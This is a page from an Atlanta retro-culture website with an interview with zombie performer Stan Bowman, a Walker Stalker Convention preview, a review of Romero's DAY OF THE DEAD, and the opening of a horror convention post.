<p><strong>Stan Bowman</strong>: Well, I’ve been a zombie fan since I was a kid, a big George Romero fan. I started dressing up like a zombie when I was teenager for</p>
<div id="attachment_13916" style="width: 210px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2015/06/project-i-Radio-stan-The-Zombie.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13916" class="size-medium wp-image-13916" src="https://www.atlretro.com/wp-content/uploads/2015/06/project-i-Radio-stan-The-Zombie-200x300.jpg" alt="Project IRadio" width="200" height="300" srcset="https://atlretro.com/wp-content/uploads/2015/06/project-i-Radio-stan-The-Zombie-200x300.jpg 200w, https://atlretro.com/wp-content/uploads/2015/06/project-i-Radio-stan-The-Zombie.jpg 639w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a><p id="caption-attachment-13916" class="wp-caption-text">Project IRadio</p></div>
<p>Halloween. Then in 2007, a friend brought me to <strong><a href="https://www.facebook.com/pages/Dragon-Con/58381388805?fref=ts">Dragon Con</a></strong>. I saw a lot of people dressed up in costume, so I came back the next day in zombie, and was a hit! Every year I would try something and work on making it better. In 2010 I decided to coin the name “Stan the Zombie.”</p>
<p><em>What brought you to the deep dark underbelly of Atlanta’s monstrous film community and what keeps you coming back for more?</em></p>
<p>Pure luck? Nah, just going out there and doing my thing with one thing leading to another. After being discovered at <strong>Dragon Con</strong> for <strong>ACE THE ZOMBIE</strong>, some <strong>SCAD</strong> students tracked me down and asked me to be in a short movie with them. It just kept growing from there.</p>
<p><em>We’ve read that your “Stan the Zombie” character is highly inspired by George Romero films. Which would you say had the most influence and why?</em></p>
<p>Yes, like I mentioned, <strong>George Romero</strong> inspired me. It was the original <strong><a href="https://www.youtube.com/watch?v=pElSu_ECJGM">NIGHT OF THE LIVING DEAD</a></strong>, the black and white one. My sister and I used to beg our parents to let us stay up late and watch it. I can’t count how many times I’ve watched it!</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2015/06/Ace_The_Zombie_Movie_Poster_-Clown_BLOG.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-13917" src="https://www.atlretro.com/wp-content/uploads/2015/06/Ace_The_Zombie_Movie_Poster_-Clown_BLOG-200x300.jpg" alt="Ace_The_Zombie_Movie_Poster_%20Clown_BLOG" width="200" height="300" srcset="https://atlretro.com/wp-content/uploads/2015/06/Ace_The_Zombie_Movie_Poster_-Clown_BLOG-200x300.jpg 200w, https://atlretro.com/wp-content/uploads/2015/06/Ace_The_Zombie_Movie_Poster_-Clown_BLOG.jpg 326w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>Can you tell our readers a little about your first film, 2010’s ACE THE ZOMBIE, directed by Giles Shepherd, and how you landed the role? Any behind-the-scenes shenanigans you’d like to share?</em></p>
<p>Well, the cameraman approached me at <strong>Dragon Con</strong> and asked if I wanted to be in a movie. Of course, I agreed. When I showed up on set in Milledgeville GA, no one recognized me without makeup. So they cast me as a ZCF Doctor. The second time I was on set, the AD asked me to come in my zombie makeup. When I showed up, everyone recognized me. Ha! It was a fun crew to work with, but with long days and nights on set. We had to be a little crazy to make it though. Ha!</p>
<p><em>Which other films, directors or actors have inspired you the most? If you could choose your favorite old-school director (besides Romero), who would it be and why?</em></p>
<p>If you’re referring to horror and zombie films, I would say <strong><a href="https://www.wescraven.com/">Wes Craven</a></strong>, <strong><a href="https://www.theofficialjohncarpenter.com/">John Carpenter</a></strong>, <strong><a href="https://www.imdb.com/name/nm0000600/">Sam Raimi</a></strong> and <strong>Alfred Hitchcock</strong>. My favorite would be <strong>Wes Craven</strong>, because I’m also a big fan of <strong>THE NIGHTMARE ON ELM STREET</strong> movies.</p>
<p><em>Atlanta’s independent horror film scene seems to be thriving!  What do you think draws the crowds to the lower budget independent films? And why?</em></p>
<div id="attachment_13918" style="width: 224px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2015/06/stan-wearing-leather-jacket.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-13918" class="size-medium wp-image-13918" src="https://www.atlretro.com/wp-content/uploads/2015/06/stan-wearing-leather-jacket-214x300.jpg" alt="Stan Bowman - The man behind the rotting flesh. " width="214" height="300" srcset="https://atlretro.com/wp-content/uploads/2015/06/stan-wearing-leather-jacket-214x300.jpg 214w, https://atlretro.com/wp-content/uploads/2015/06/stan-wearing-leather-jacket.jpg 360w" sizes="auto, (max-width: 214px) 100vw, 214px" /></a><p id="caption-attachment-13918" class="wp-caption-text">Stan Bowman &#8211; The man behind the rotting flesh.</p></div>
<p>I guess I would have to say the original stories, the hard work everyone puts in. And THE WALKING DEAD being filmed here doesn’t hurt. Atlanta has a lot of horror film fans. We took over being the zombie capital of the US from Seattle several years ago.</p>
<p><em>You’ve recently branched out beyond the rotting undead and have played some non-zombie roles, including comedy-horror flick, ATLANTA VAMPIRE </em><em>MOVIE, also directed by Giles Shepherd, where you play &#8220;Dr. Acula.&#8221; Without giving too much away, what can you tell us about this production, which is set to release in October 2015?</em></p>
<p>It’s basically a spoof of <strong><a href="https://www.youtube.com/watch?v=QMvD2Jlyy9U">BRAM STOKER’S DRACULA</a></strong>, but it’s very original in its own right. Everyone put a lot of time and energy into it, and we had an excellent writer. As far as a release date? Not sure, it’s still in post-production right now.</p>
<p><em>We hear there’s a STAN THE ZOMBIE: THE MOVIE in the making. Can you tell us a little about that and the comic which came out in May 2014?</em></p>
<p>Well, a Hollywood producer recommended that I come out with a comic book to add more legitimacy to my character. So I contacted a friend of mine, <a href="https://www.imdb.com/name/nm4701539/"><strong>Zak Vaudo</strong></a>, and we began working on it. Zak was already half-way through the script for the movie, so we just borrowed scenes from it for the book. And <strong>Alison Cundiff</strong> did the illustrations for the comic.</p>
<p><em>You do a lot of guest appearances at horror events across town. Can you tell us a little about those? Which is your favorite annual event and why?</em></p>
<p>That’s a tough one, because I like them all; <strong>Dragon Con</strong> and <strong><a href="https://www.walkerstalkercon.com/">Walker Stalker</a></strong>, of course. But the smaller ones like <strong><a href="https://www.facebook.com/daysofthedead">Days of the Dead</a></strong>, <strong><a href="https://www.facebook.com/TwistedFearsHorrorWeekend?fref=ts">Twisted Fears</a></strong> and now <strong><a href="https://www.wizardworld.com/home-atlanta.html">Wizard World</a></strong> are nice, too. My favorite is still Dragon Con. It’s crowded, but that’s where <strong>STZ</strong> got his start.</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2015/06/i-thought-you-were-a-nice-man-poster.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-13915" src="https://www.atlretro.com/wp-content/uploads/2015/06/i-thought-you-were-a-nice-man-poster-208x300.jpg" alt="i-thought-you-were-a-nice-man-poster" width="273" height="394" srcset="https://atlretro.com/wp-content/uploads/2015/06/i-thought-you-were-a-nice-man-poster-208x300.jpg 208w, https://atlretro.com/wp-content/uploads/2015/06/i-thought-you-were-a-nice-man-poster.jpg 600w" sizes="auto, (max-width: 273px) 100vw, 273px" /></a>Your first speaking role without makeup was in the web-series, the UNCANNY X-MEN in 2012, where you played “Mastermind.” How did that experience differ from your usual zombified performances?</em></p>
<p>It was a little unnerving. When you’re in makeup, it’s like a mask. But, without it and having to hear your own voice, well, that’s why I started working with a coach afterwards. Ha! But I liked it. It was a challenge and I look forward to more. It’s fun! But I’ll keep doing zombie as long has my body holds out. Ha!</p>
<p><em>You’ve also played a few detective roles, including &#8220;Detective Mike Jordan&#8221; in I THOUGHT YOU WERE A NICE MAN, which is in post-production. Can you fill our readers in a bit on this role?</em></p>
<p>Well, I’m under a nondisclosure agreement, so I can’t say too much. I play a homicide detective protecting his fiancé’s daughter. Sadly, can’t say more. But, you’ll have to see it when it comes out!</p>
<p><em>If you could put together a monster movie with all your favorite actors/actresses (alive or not), who would you choose and why?</em></p>
<p>Hmm. <strong>Arnold Schwarzenegger</strong> (Having “The Terminator” is always cool!), <strong>Kevin Spacey</strong> (I love his acting and dry sense of humor.), <strong>Kathy Bates</strong> (A great actress and she can play the creepy roles.), <strong>Jennifer Love Hewitt</strong> (Because she’s hot!), <strong>Debby Ryan</strong> (Because she’s hot and I met her..lol), <strong>Sid Haig</strong> (He can scare you too death. Ha!). I can go on and on, but those are some who come to mind.</p>
<p><em>So, what&#8217;s next for Stan Bowman? For “Stan the Zombie”?</em></p>
<p>Well, we are presently in the budget/script editing/shot list phase of <strong>STAN</strong> <strong>THE ZOMBIE: THE MOVIE</strong>. Putting together a feature isn’t as easy as people think. It’s a lot of work. We are hoping to start shooting before the end of the year, but that’s a long shot. You never know. In the mean time, I have more non-zombie roles on the docket, and hope to show that I’m more than just another pretty zombie. Ha!</p>
<p><em>Can you tell our readers something you&#8217;d like folks to know that they don&#8217;t know already?<a href="https://www.atlretro.com/wp-content/uploads/2015/06/Stan-the-zombie-headshot-doctor-2.jpg"><img loading="lazy" decoding="async" class="alignright size-medium wp-image-13921" src="https://www.atlretro.com/wp-content/uploads/2015/06/Stan-the-zombie-headshot-doctor-2-300x232.jpg" alt="Stan the zombie headshot doctor (2)" width="300" height="232" srcset="https://atlretro.com/wp-content/uploads/2015/06/Stan-the-zombie-headshot-doctor-2-300x232.jpg 300w, https://atlretro.com/wp-content/uploads/2015/06/Stan-the-zombie-headshot-doctor-2.jpg 707w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></em></p>
<p>Let’s see, I have always been a big time apocalyptic movie fan, and post-civilization (<strong><a href="https://www.youtube.com/watch?v=VjcpRHuPjOI">PLANET OF THE APES</a></strong>, <strong><a href="https://www.youtube.com/watch?v=uiNY3anKBa4">OMEGA MAN</a></strong>, etc). I’m a big history buff and love to explore other cultures. And, I’m actually a pretty private person when I’m not doing conventions or on set.</p>
<p><em>What question do you wish somebody would ask you and what&#8217;s the answer?</em></p>
<p>Ok, I’ve been asked most through the years, but no one asked me if I could live anywhere I wanted, where would it be? Answer: In the country with three big dogs, off the grid and completely self-sufficient. Can you tell I’m an apocalyptic movie fan? Ha!</p>
<p><em>All photos courtesy of <strong>Stan Bowman </strong>and used with permission.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/ace-the-zombie/" rel="tag">Ace the Zombie</a>, <a href="https://atlretro.com/tag/alfred-hitchcock/" rel="tag">Alfred Hitchcock</a>, <a href="https://atlretro.com/tag/alison-cundiff/" rel="tag">Alison Cundiff</a>, <a href="https://atlretro.com/tag/atlanta-vampire-movie/" rel="tag">ATLANTA VAMPIRE MOVIE</a>, <a href="https://atlretro.com/tag/bram-stokers-dracula/" rel="tag">Bram Stoker's Dracula</a>, <a href="https://atlretro.com/tag/comic-con/" rel="tag">Comic Con</a>, <a href="https://atlretro.com/tag/cult-horror/" rel="tag">cult horror</a>, <a href="https://atlretro.com/tag/days-of-the-dead/" rel="tag">Days of the Dead</a>, <a href="https://atlretro.com/tag/dragoncon/" rel="tag">DragonCon</a>, <a href="https://atlretro.com/tag/george-romero/" rel="tag">George Romero</a>, <a href="https://atlretro.com/tag/giles-shepherd/" rel="tag">Giles Shepherd</a>, <a href="https://atlretro.com/tag/horror/" rel="tag">horror</a>, <a href="https://atlretro.com/tag/john-carpenter/" rel="tag">John Carpenter</a>, <a href="https://atlretro.com/tag/kathy-bates/" rel="tag">Kathy Bates</a>, <a href="https://atlretro.com/tag/keith-bailey/" rel="tag">Keith Bailey</a>, <a href="https://atlretro.com/tag/naz-pankey/" rel="tag">Naz Pankey</a>, <a href="https://atlretro.com/tag/nerdvana/" rel="tag">nerdvana</a>, <a href="https://atlretro.com/tag/night-of-the-living-dead/" rel="tag">night of the living dead</a>, <a href="https://atlretro.com/tag/omega-man/" rel="tag">omega man</a>, <a href="https://atlretro.com/tag/planet-of-the-apes/" rel="tag">Planet of the Apes</a>, <a href="https://atlretro.com/tag/project-iradio/" rel="tag">Project IRadio</a>, <a href="https://atlretro.com/tag/sam-raimi/" rel="tag">Sam Raimi</a>, <a href="https://atlretro.com/tag/scary-times/" rel="tag">Scary Times</a>, <a href="https://atlretro.com/tag/sid-haig/" rel="tag">sid haig</a>, <a href="https://atlretro.com/tag/stan-bowman/" rel="tag">Stan Bowman</a>, <a href="https://atlretro.com/tag/stan-the-zombie/" rel="tag">Stan the Zombie</a>, <a href="https://atlretro.com/tag/test-group/" rel="tag">TEST GROUP</a>, <a href="https://atlretro.com/tag/twisted-fears/" rel="tag">twisted fears</a>, <a href="https://atlretro.com/tag/uncanny-x-men/" rel="tag">Uncanny X-Men</a>, <a href="https://atlretro.com/tag/walker-stalker/" rel="tag">walker stalker</a>, <a href="https://atlretro.com/tag/wes-craven/" rel="tag">Wes Craven</a>, <a href="https://atlretro.com/tag/wizard-world/" rel="tag">Wizard World</a>, <a href="https://atlretro.com/tag/zak-vaudo/" rel="tag">Zak Vaudo</a>, <a href="https://atlretro.com/tag/zombie-socks/" rel="tag">Zombie Socks</a>, <a href="https://atlretro.com/tag/zombies/" rel="tag">zombies</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2013/10/30/walker/">Walker Stalker Convention Shambles Into Atlanta To Eat Your Brains!</a></h2>
            Posted on: <strong>Oct 30th, 2013</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><em><a href="https://www.atlretro.com/wp-content/uploads/2013/10/walkerstalker.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-10146" title="walkerstalker" src="https://www.atlretro.com/wp-content/uploads/2013/10/walkerstalker.jpg" alt="" width="480" height="480" srcset="https://atlretro.com/wp-content/uploads/2013/10/walkerstalker.jpg 800w, https://atlretro.com/wp-content/uploads/2013/10/walkerstalker-150x150.jpg 150w, https://atlretro.com/wp-content/uploads/2013/10/walkerstalker-300x300.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" /></a>By Anthony Taylor</em><br />
<em> Contributing Writer</em></p>
<p>Fans of <strong><a href="https://www.amctv.com/shows/the-walking-dead" target="_blank">AMC’s THE WALKING DEAD</a></strong>, rejoice; most of the show’s cast descends on Atlanta’s <strong>Westin Peachtree Plaza Hotel</strong> and <strong>America’s Mart</strong> this weekend for the <strong><a href="https://www.walkerstalkercon.com/">Walker Stalker Convention</a></strong>. The highly rated show based on <a href="https://www.thewalkingdead.com/"><strong>Robert Kirkman</strong>’s award winning comic book series</a> of the same name lenses just down the road in Senoia, Georgia.</p>
<p>Cast members <strong>Andrew Lincoln</strong>, who plays series hero Rick Grimes, and <strong>Norman Reedus</strong> – breakout post-apocalyptic heartthrob Daryl Dixon – will appear to meet fans, sign autographs and pose for photos (the last two for an additional fee). Also appearing are THE WALKING DEAD producer and <a href="https://www.knbefxgroup.com/">makeup effects supervisor <strong>Greg Nicotero</strong></a>, and series stars <strong>Laurie Holden, Lauren Cohan, Melissa McBride, Danai Gurira, Steven Yuen, Chandler Riggs, Sonequa Martin-Green, Sarah Wayne Callies, Scott Wilson, Irone Singleton, Chad L. Coleman</strong> and <strong>Emily Kinney</strong>, who is also performing in concert Saturday night. Other cast members are also scheduled to appear, <a href="https://www.walkerstalkercon.com/guests/">see the website for a full listing</a>.</p>
<p>In addition, actors from <strong>BREAKING BAD, GREMLINS, FRIDAY THE 13TH</strong> and <strong>NIGHT OF THE LIVING DEAD</strong>, and makeup effects artists from the <strong><a href="https://www.syfy.com/faceoff" target="_blank">Syfy Channel’s FACE OFF</a></strong> will be on hand. The convention ALSO features a large vendor’s room as well as panels and talks given by the guests, and evening activities including a <strong>Zombie Bash Party</strong> Saturday night.</p>
<p>Founded by <strong>Eric Nordhoff</strong> and <strong>James Frazier</strong> of the <strong><a href="https://www.thewalkerstalkers.com/">Walker Stalker podcast</a></strong>, the convention began life in a Kickstarter funding campaign in June, which raised $16,782.00.  Though the podcasters are based in Nashville, Atlanta was the only city where the convention could take place; the availability of the actors to appear depended on their proximity to the venue. With almost everyone in town for production of the shows’ fourth season, Walker Stalker Convention was go. The pair has said that they expect as many as 10,000 attendees for the convention.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/10/wspodcast.jpg"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-10147" title="wspodcast" src="https://www.atlretro.com/wp-content/uploads/2013/10/wspodcast.jpg" alt="" width="250" height="250" srcset="https://atlretro.com/wp-content/uploads/2013/10/wspodcast.jpg 250w, https://atlretro.com/wp-content/uploads/2013/10/wspodcast-150x150.jpg 150w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a>Cable television’s AMC network recently announced plans for a spin-off series for 2015 and renewed THE WALKING DEAD for its fifth season.</p>
<p><strong><a href="https://walkerstalkercon.com/">Walker Stalker Con</a></strong> takes place Fri-Sun, November 1-3, at Americas Mart at 240 Peachtree St NW #2200, Atlanta. Hours are 12:00 pm to 8:00 pm Friday, 10:00 am to 7:00 pm Saturday, and 10:00 am to 5:00 pm Sunday. Tickets are available online or at the door.</p>
<p><em><strong>Anthony Taylor</strong> is a writer and an expert on retro-futurism, classic science fiction and horror films and television, and genre collectibles. He is the author of <strong>ARCTIC ADVENTURE!</strong>, an official <strong>Thunderbirds™</strong> novel based on the iconic British television series by <strong>Gerry and Sylvia Anderson</strong>. His website is <a href="https://Taylorcosm.com/" rel="nofollow" target="_blank">https://Taylorcosm.com</a>.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/features/" rel="category tag">Features</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/americas-mart/" rel="tag">america's mart</a>, <a href="https://atlretro.com/tag/andrew-lincoln/" rel="tag">andrew lincoln</a>, <a href="https://atlretro.com/tag/anthony-taylor/" rel="tag">Anthony Taylor</a>, <a href="https://atlretro.com/tag/atlanta/" rel="tag">Atlanta</a>, <a href="https://atlretro.com/tag/breaking-bad/" rel="tag">breaking bad</a>, <a href="https://atlretro.com/tag/chad-l-coleman/" rel="tag">Chad L Coleman</a>, <a href="https://atlretro.com/tag/chandler-riggs/" rel="tag">Chandler Riggs</a>, <a href="https://atlretro.com/tag/comic-book/" rel="tag">comic book</a>, <a href="https://atlretro.com/tag/comics/" rel="tag">comics</a>, <a href="https://atlretro.com/tag/convention/" rel="tag">convention</a>, <a href="https://atlretro.com/tag/danai-gurira/" rel="tag">Danai Gurira</a>, <a href="https://atlretro.com/tag/emily-kinney/" rel="tag">Emily Kinney</a>, <a href="https://atlretro.com/tag/eric-nordhoff/" rel="tag">eric nordhoff</a>, <a href="https://atlretro.com/tag/friday-the-13th/" rel="tag">Friday the 13th</a>, <a href="https://atlretro.com/tag/greg-nicotero/" rel="tag">greg nicotero</a>, <a href="https://atlretro.com/tag/gremlins/" rel="tag">Gremlins</a>, <a href="https://atlretro.com/tag/horror/" rel="tag">horror</a>, <a href="https://atlretro.com/tag/irone-singleton/" rel="tag">IronE Singleton</a>, <a href="https://atlretro.com/tag/james-frazier/" rel="tag">james frazier</a>, <a href="https://atlretro.com/tag/lauren-cohan/" rel="tag">Lauren Cohan</a>, <a href="https://atlretro.com/tag/laurie-holden/" rel="tag">Laurie Holden</a>, <a href="https://atlretro.com/tag/melissa-mcbride/" rel="tag">Melissa McBride</a>, <a href="https://atlretro.com/tag/night-of-the-living-dead/" rel="tag">night of the living dead</a>, <a href="https://atlretro.com/tag/norman-reedus/" rel="tag">norman reedus</a>, <a href="https://atlretro.com/tag/podcast/" rel="tag">podcast</a>, <a href="https://atlretro.com/tag/robert-kirkman/" rel="tag">robert kirkman</a>, <a href="https://atlretro.com/tag/sarah-wayne-callies/" rel="tag">Sarah Wayne Callies</a>, <a href="https://atlretro.com/tag/scott-wilson/" rel="tag">Scott Wilson</a>, <a href="https://atlretro.com/tag/sonequa-martin-green/" rel="tag">Sonequa Martin-Green</a>, <a href="https://atlretro.com/tag/steven-yuen/" rel="tag">Steven Yuen</a>, <a href="https://atlretro.com/tag/walker-stalker/" rel="tag">walker stalker</a>, <a href="https://atlretro.com/tag/walking-dead/" rel="tag">Walking Dead</a>, <a href="https://atlretro.com/tag/westin-peachtree-plaza/" rel="tag">westin peachtree plaza</a>, <a href="https://atlretro.com/tag/zombies/" rel="tag">zombies</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2013/05/13/daydea/">Retro Review: If the Dead Come, Can We Learn to Live with Them?! Splatter Cinema Presents DAY OF THE DEAD at The Plaza</a></h2>
            Posted on: <strong>May 13th, 2013</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><strong><a href="https://www.atlretro.com/wp-content/uploads/2013/05/foreign-poster.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-8666" title="foreign poster" src="https://www.atlretro.com/wp-content/uploads/2013/05/foreign-poster.jpg" alt="" width="464" height="650" srcset="https://atlretro.com/wp-content/uploads/2013/05/foreign-poster.jpg 580w, https://atlretro.com/wp-content/uploads/2013/05/foreign-poster-214x300.jpg 214w" sizes="auto, (max-width: 464px) 100vw, 464px" /></a>DAY OF THE DEAD (1985); Dir. George Romero; Starring Lori Cardille and Joe Pilato; Tuesday, May 14, 9:30 p.m.; </strong><a href="https://www.plazaatlanta.com/"><strong>Plaza Theatre</strong></a><strong>; Trailer <a href="https://www.youtube.com/watch?v=smhg1lNcrBY">here</a>. Presented by Splatter Cinema.</strong></p>
<p><em>By Andrew Kemp</em><br />
<em> Contributing Writer</em></p>
<p><strong>George A. Romero</strong>’s 1968 classic <strong><a href="https://www.youtube.com/watch?v=5gUKvmOEGCU">NIGHT OF THE LIVING DEAD</a></strong> warned audiences that when there was no more room in Hell, the dead would walk the earth. It was a strong and resonating nightmare for Americans who, after a decade of unrest and war, had begun to wonder if Hell was truly spilling over. Romero’s 1985 film <strong>DAY OF THE DEAD</strong> has an entirely different thought for people living through the last days of the Cold War: if the dead come, can we learn to live with them? Can we learn to live with ourselves?</p>
<p>DAY OF THE DEAD, which arrives at the <strong>Plaza Theatre</strong> on Tuesday night for the Splatter Cinema series, is the third film in Romero’s Dead trilogy, following the nihilistic NIGHT and 1978’s satirical classic <strong><a href="https://www.youtube.com/watch?v=PpuNE1cX03c">DAWN OF THE DEAD</a></strong>. Unlike most movie franchises, the films in Romero’s Dead series have no direct connections to one another. Each film is an isolated story located within the same world where a plague of zombies has destroyed civilization and where the best and worst instincts of the human race clash against each other in the last, desperate clutch for survival. Fans of <strong><a href="https://www.amctv.com/shows/the-walking-dead">THE WALKING DEAD</a></strong> may recognize that world, and may or may not know that they owe a debt to Romero: NIGHT OF THE LIVING DEAD invented the modern concept of the zombie, and Romero perfected using the dead to explore the dark side of the living. In NIGHT OF THE LIVING DEAD, racial tensions and domestic violence tears at a small band of survivors; DAWN OF THE DEAD skewers the lure of commerce and capitalism as zombies descend on a shopping mall; 2005’s <strong><a href="https://www.youtube.com/watch?v=atXJB9luiko">LAND OF THE DEAD</a></strong> shows a group of wealthy survivors crawling to safety on the backs of the poor.</p>
<p>DAY OF THE DEAD is more of a closed system, a bottle episode that puts two opposing ideologies into an tight space and shakes them up. Sarah (<strong>Lori Cardille</strong>) is part of a dwindling team of scientists in an underground military compound charged with finding a cure for the zombie plague. The soldiers assigned to protect them are led by Captain Rhodes (<strong>Joe Pilato</strong>), who barks orders and grows increasingly hostile to the science team as the hopelessness of their situation becomes clear. The fuse in the powderkeg is the cache of zombies the scientists are drawing from for their experiments, especially a dead guy named “Bub” who may be learning to be human again.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/05/Attacks.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-8667" title="Attacks" src="https://www.atlretro.com/wp-content/uploads/2013/05/Attacks.jpg" alt="" width="569" height="309" srcset="https://atlretro.com/wp-content/uploads/2013/05/Attacks.jpg 569w, https://atlretro.com/wp-content/uploads/2013/05/Attacks-300x162.jpg 300w" sizes="auto, (max-width: 569px) 100vw, 569px" /></a>Always considered something of a problem child in the Romero series because it compares unfavorably to the (let’s admit it) superior DAWN, fans and critics initially kicked DAY OF THE DEAD down the street, leading to an agonizing 20-year delay before Romero returned to zombies in LAND. But DAY has been picking up attention from <a href="https://www.rottentomatoes.com/m/1005360-day_of_the_dead/">critics lately</a> and the signs point to what could eventually be a complete rehabilitation. Yes, the movie’s problems are hard to ignore—for an apocalyptic movie, it sure feels very small, and the performances are grating—but Romero crafts the story and stages his world with his trademark critic’s eye. The signature conflict between progress and aggression, between building and destroying, is slathered on pretty thick, but the film is also an intriguing analogy about forming camps to shoot at one another when the enemy is, quite literally, at the gates. The movie could be about climate change or a financial collapse—all that really matters is the struggle about who gets to be leader on a sinking ship.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2013/05/day_of_dead_poster_01.jpg"><img loading="lazy" decoding="async" class="alignleft  wp-image-8668" title="day_of_dead_poster_01" src="https://www.atlretro.com/wp-content/uploads/2013/05/day_of_dead_poster_01.jpg" alt="" width="352" height="533" srcset="https://atlretro.com/wp-content/uploads/2013/05/day_of_dead_poster_01.jpg 550w, https://atlretro.com/wp-content/uploads/2013/05/day_of_dead_poster_01-198x300.jpg 198w" sizes="auto, (max-width: 352px) 100vw, 352px" /></a>But DAY OF THE DEAD is a zombie horror movie, let’s not forget, and it’s the visuals that really help the film pop next to the rest of the b-horror crowd. This is a Splatter Cinema screening, which means there’s plenty of outrageous gore and some of the best of <strong><a href="https://www.savini.com/Savini.com/Welcome.html" target="_blank">Tom Savini</a></strong>’s famous zombie effects. Romero has a particular gift for encouraging great monster makeup and then finding inventive and iconic ways to shoot it. DAY OF THE DEAD has plenty of munchy, crunchy effects, but it also has one of the most infamous disembowelings in movie history. And here I sit, 10 years after I first saw the film, never able to shake the opening image, where a zombie walks past sporting only the least-useful half of its jaw while an old rotting newspaper declares in its headline that “THE DEAD WALK!”</p>
<p>The NIGHT OF THE LIVING DEAD was a literal evening of horrors, but the DAWN of its sequel was more of a metaphor, a way to describe the gradual realization that the world had changed and would never be the same. DAY OF THE DEAD continues that metaphor. The long day is here and the survivors have only the bleak reality that arrives and lingers—we’re all alone, on our own, and fodder for the cold inevitable.</p>
<p><strong><em>Andrew Kemp</em></strong><em> is a screenwriter and game writer who started talking about movies in 1984 and got stuck that way. He writes at </em><a href="https://www.thehollywoodprojects.com/"><strong><em>www.thehollywoodprojects.com</em></strong></a><em> and hosts a bimonthly screening series of classic films at theaters around Atlanta.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/retro-review/" rel="category tag">Retro Review</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/cult-movie/" rel="tag">cult movie</a>, <a href="https://atlretro.com/tag/dawn-of-the-dead-land-of-the-dead/" rel="tag">Dawn of the Dead. Land of the Dead</a>, <a href="https://atlretro.com/tag/day-of-the-dead-splatter-cinema/" rel="tag">Day of the Dead. Splatter Cinema</a>, <a href="https://atlretro.com/tag/george-romero/" rel="tag">George Romero</a>, <a href="https://atlretro.com/tag/horror-movie/" rel="tag">horror movie</a>, <a href="https://atlretro.com/tag/httpatlretro-comwp-adminpost-phppost8663actioneditmessage10/" rel="tag">http://atlretro.com/wp-admin/post.php?post=8663&amp;action=edit&amp;message=10</a>, <a href="https://atlretro.com/tag/night-of-the-living-dead/" rel="tag">night of the living dead</a>, <a href="https://atlretro.com/tag/the-dead-walk/" rel="tag">The Dead Walk</a>, <a href="https://atlretro.com/tag/walking-dead/" rel="tag">Walking Dead</a>, <a href="https://atlretro.com/tag/zombies-plaza-theatre/" rel="tag">zombies. Plaza Theatre</a></p>
                    </div>
    <div class="clr"></div>
		
            <div class="article">
            <h2><a href="https://atlretro.com/2013/02/01/daysofthedeadatl/">Let&#8217;s All Go to the Horror Con! Our 10 Best Retro Reasons To Attend DAYS OF THE DEAD ATLANTA</a></h2>
            Posted on: <strong>Feb 1st, 2013</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2013/01/dotd.jpg"><img loading="lazy" decoding="async" class="alignright  wp-image-7732" title="dotd" src="https://www.atlretro.com/wp-content/uploads/2013/01/dotd.jpg" alt="" width="461" height="323" srcset="https://atlretro.com/wp-content/uploads/2013/01/dotd.jpg 960w, https://atlretro.com/wp-content/uploads/2013/01/dotd-300x210.jpg 300w" sizes="auto, (max-width: 461px) 100vw, 461px" /></a>What are we doing this weekend?! We&#8217;re heading down to the <strong><a href="https://www.starwoodmeeting.com/StarGroupsWeb/booking/reservation?id=1202215631&amp;key=6E89D" target="_blank">Sheraton Hotel Atlanta</a></strong>, one of the most Retro of downtown hotels, to hang out with thousands of horror fans at the second annual <strong><a href="https://www.daysofthedead.net/atlanta/" target="_blank">Days of the Dead</a></strong>. Last year, we drove all the way to the golf-cart-riding Stepford Wife wonderland of Peachtree City, but was it worth the hour-long commute. Hell, yeah, if only to hang with super-friendly and nice <strong>Kate Rambo</strong> of <strong><a href="https://www.atlretro.com/2011/05/12/retro-review-rock-n-roll-high-school-schools-out-at-the-plaza-this-weekend/" target="_blank">ROCK N ROLL HIGH SCHOOL</a></strong>, aka <strong>Dey Young</strong>, and have her sign a photo to us &#8220;I have never done detention in my entire life&#8221;! Alas Dey won&#8217;t be there this year, but if anything, there is a larger rogues&#8217; gallery of monster, scream queens and heroes! OK, money&#8217;s tight, but where are you going to spend it? The Mall? And besides you have to worry about real zombies there.</p>
